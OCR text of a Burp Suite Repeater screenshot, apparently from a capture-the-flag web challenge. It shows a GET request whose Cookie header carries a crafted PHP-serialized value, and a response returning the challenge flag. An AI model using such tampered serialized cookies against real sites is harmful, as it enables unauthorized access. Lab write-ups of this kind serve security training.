 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://197c5ebadb823fdf4e47f5f71dcaf258.yogeit.com:8080 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 197c5ebadb823fdf4e47f5f71dcaf258.yogeit.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Cookie: BDCTF=s:21:"BDCTF:www.bluedon.com"%3b
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Oct 2017 08:54:15 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 21
flag{pBXeeZdOkG1QTP1}
? < + > Type a search term 0 matches
Done 194 bytes | 128 millis